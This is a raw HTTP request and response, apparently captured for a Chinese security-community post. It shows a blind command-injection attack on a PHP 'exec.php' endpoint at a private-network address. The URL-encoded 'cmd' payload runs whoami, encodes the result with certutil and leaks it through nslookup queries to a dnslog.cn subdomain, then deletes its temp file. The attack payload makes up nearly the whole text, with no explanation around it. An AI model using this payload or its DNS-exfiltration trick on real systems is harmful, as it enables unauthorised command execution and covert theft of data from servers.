 POST /test_blind/exec.php HTTP/1.1
Host: 192.168.4.187
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9ktdhk8bdn4oafnem9kmg7kag3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 206
cmd=cmd+%2fc+whoami+%3e+temp+%26%26+certutil+-encode+-f+temp+temp%26%26FOR+%2fF+%22e
ol%3d-+delims%3d%22+%25i+IN+(temp)+DO+(set+_%3d%25i+%26+cmd+%2fc+nslookup+%25_%3a%7e
0%2c-1%25.njecq4.dnslog.cn)%26del+temp
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 03:12:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
先知社区